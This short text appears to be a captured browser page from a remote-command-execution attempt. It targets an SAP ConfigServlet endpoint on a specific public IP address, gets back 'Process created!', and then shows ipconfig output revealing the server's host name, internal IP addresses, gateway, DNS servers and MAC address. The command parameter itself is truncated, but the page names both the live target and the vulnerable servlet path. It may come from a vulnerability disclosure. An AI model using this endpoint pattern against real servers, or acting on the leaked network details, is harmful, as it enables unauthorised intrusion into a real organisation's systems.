 SAP 103.240.244.15/ctc/s ×
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : shuhai
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-A8-78-AD
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 172.16.105.27(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.105.254
DNS Servers . . . . . . . . . . . : 172.16.254.251
202.106.0.20
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : isatap.{78BB7AE4-FDD7-44F9-8391-69A361B58573}
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes